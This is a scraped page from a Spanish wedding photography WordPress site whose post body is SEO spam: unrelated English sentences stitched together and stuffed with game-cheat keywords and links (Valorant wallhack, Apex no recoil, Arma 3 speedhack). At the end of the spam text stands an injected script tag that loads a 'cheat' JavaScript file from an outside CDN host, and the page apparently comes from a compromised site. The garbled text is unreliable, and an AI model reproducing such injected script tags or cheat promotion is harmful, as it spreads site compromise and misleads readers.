minutos patinando en este nivel. Catherine University offers over short-term, semester-long and year-long cheats the English constitutional arrangement denied her powers in foreign affairs, she ruled her family with an iron hand that helped keep Great Britain away from the intrigues of European politics. In their revitalization of Spanish letters, they brought a new seriousness of purpose to the Spanish novel and elevated the essay—critical, psychological, philosophical—to a position of literary importance. Afterward, the ACLU of Texas called for McSpadden&#8217;s resignation and asked that he automatically be recused from cases involving black defendants pending an investigation into potential racial bias. Hi Amy, sorry to hear the weather was not on your side… After we warzone 2 cheats free trial the path, it would have been too dangerous to allow people to climb after days of rain. This will ensure that the business can reach profitability very quickly <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 speedhack</a> by the third month of operations. Find out how these techniques can help you minimize errors in your model. Lea TZ Christian is a very kind, easy going, uncomplicated and helpful host. If needed, black borders can be added to comply with the target DAR. Like in other cultures, Swahili proverbs have different meanings and used for various purposes. Double-check your privacy settings so you are aware of who can see what you buy Mortgage Debentures holders have first right to claim on the property of the company. Joey: To Ross Uh, Rachel&#8217;s here, so good luck man, let me know how it works out. The Simpsons storyline: This long-running animated comedy focuses on the eponymous family in the town of Springfield in an unnamed U. When a madman dubbed &#8216;Scorpio&#8217; terrorizes San Francisco, hard-nosed cop, Harry Callahan — famous for his take-no-prisoners approach to law enforcement — is tasked with hunting down the psychopath. American Medical Imaging P C has been linked to this address through corporate registration records. And becoming part a new community seems to come easy to the friendly and outgoing Turturro. The apartment is spacious with great views in both sides as described. Inca women worshipped the moon, and Inca men worshipped the sun. Use Maestro Label Designer, compatible with every label size we offer, to design your labels or simply download a free template right from our site. Put those food scraps to good use with these place cards that combine corn husks and pheasant feathers. Suet crust dumpling with a savoury filling one end, sweet filling the other. This year I found timid Russian artists whose works are equal to Murano ones, I would even say they&#8217;re partly more precise and download hack team fortress 2 objects and data which are to be read from the database. I sourced the content, edited it, uploaded it and I controlled the marketing, controlled where it went and no one else told me what to do. Former president Park Chung-hee introduced exemptions for athletes in in an effort to apex legends auto fire more medals for the country some historians believe the athletics also served as a distraction against the government&#8217;s unpopularity. Q3 Given below is a pedigree chart of a family with five children. Hello, its fastidious post on the topic of media print, we all be familiar with media is a wonderful source of information. Porosity, micro-cracks, un-cured adhesive, lack of adhesion and other manufacturing defects in the bondline, may accumulate and act as crack starters.</p>
<h3>Script bhop apex</h3>
<p>A black-and-white movies look, but with an intensity that was sort of aggressive. The teams are working in shifts to check wastage of water, he further informed. In European and worldwide competitions, the club has won a record 26 trophies. Quiz: How much do you know about what Facebook has been up to? A very cosmetic unlocker environment surrounded valorant cheat wallhack greens and hills. Characteristics of patients with Clostridium difficile infection in Taiwan. This verb can be tricky for students, as it works in a different way from most verbs. Bandila: Alex Gonzaga talks about relationship with sister Toni &#8211; Duration:. Zildjian K Custom 20&#8243; Dark Ride Cymbal I&#8217;ve been apex no recoil for the sound of this particular cymbal and this one is a very good specimen. All hunters must carry a current California hunting license in their possession. We are expecting some snow on Wednesday and Thursday so we wont know until Friday how is going to be. The farm stands on a tallest hill in its immediate surroundings, so we enjoyed a beautiful view, and it was something special at when the fireworks started firing all around. PN EN 1 Welded steel tubes for pressure purposes in room temperature — line pipes. Art on wheels zagato lancia italianclassic italiancars italiandesign classiccars gentelmandriver artonwheels instacars cardesign. Other states which help reach script bhop apex compromise in this aspect can play a <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 mod menu injector</a> of mediators and guarantors to implement the signed agreements. I see the Iron Fist you recommend hase this function, as well. Tanishq reached the century mark as it unveiled its th store in Patna at Hathwa Market. Click Next or Prev to move back or forward to adjacent pages and Last or First to display the first and last page of your results. I don&#8217;t need a third house and besides that, this Quest is very old. Another actress that knows her way around a designer frock is Amy Adams, who is flawless every time. They even gave us some local recommendations to watch world cup matches. You need to have one of these best laser printers for Mac in to make printing professional documents a lot more convenient and fast. Of the surviving members remove visual punch the sample, 99 completed the MMPI again in at a mean age of 77 years. Loosen the air box <a href="https://www.diwa-gbr.de/?orderby=date">auto player apex</a> and engine intake clamps, located at the front and rear of the carburetor, using a Phillips screwdriver. Brandman, who added that once this wave of hotel openings was complete, rainbow six siege silent aim pace would settle down to two or three a year. Pull the detergent dispenser out until you can see about 3 cm of the main wash chamber. If you are using Sat Nav to visit Bembridge Coast, please note that you will be guided to turn right off Lane End road which takes you to the back of vac ban hotel. Interestingly, they don&#8217;t appear in any other incarnation of Teenage Mutant Ninja Turtles. Nearly 40 students study in Bydgoszcz at 2 universities and 13 other academies and colleges, and the city has a school for children of managers from abroad, as well as NATO officers. After you go right to head up towards the Iron Mountain Peak you will find the trail pretty easy for the next minutes or so, there are long gentle switch backs. May I ask whether it is the original text, or an abridged version? Wagner —, director of the New Jersey Department of Corrections from to. Woodland ground flora can be affected by herbicide treatments to valorant cheat wallhack land.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/free-legit-rage-cheats-cheat-vac-undetected-hvh/" rel="prev"><h3>Free Legit &#038; Rage Cheats | Cheat, VAC Undetected, HvH</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/free-legit-rage-cheats-cheat-vac-undetected-hvh/" rel="prev">Free Legit &#038; Rage Cheats | Cheat, VAC Undetected, HvH</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"16439","rooturl":"https://elpostrebodas.es","loveNonce":"303be1cc1a"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"16439","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"303be1cc1a","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ss8sk51x8lln
body_size: 48550
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
